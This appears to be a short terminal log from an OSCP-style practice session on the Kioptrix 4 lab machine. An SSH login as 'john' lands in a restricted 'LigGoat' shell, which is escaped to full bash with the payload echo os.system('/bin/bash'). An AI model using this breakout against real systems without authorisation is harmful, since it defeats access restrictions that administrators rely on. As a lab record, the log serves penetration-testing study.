 root@kali:/data/OSCP Prep/kioptrix4# ssh john@192.168.43.46
The authenticity of host '192.168.43.46 (192.168.43.46)' can't be established.
RSA key fingerprint is SHA256:3fqlLtTAindnY7CGwxoXJ9M2rQF6nn35SFMTVv56lww.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.43.46' (RSA) to the list of known hosts.
john@192.168.43.46's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$